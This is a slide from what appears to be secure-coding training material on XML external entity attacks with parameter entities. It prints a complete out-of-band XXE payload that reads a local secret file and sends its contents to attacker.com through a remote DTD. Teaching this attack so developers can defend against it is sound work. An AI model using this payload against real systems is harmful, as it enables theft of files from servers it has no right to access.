 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and behave
more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file://c:/secret.txt">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D2 / 116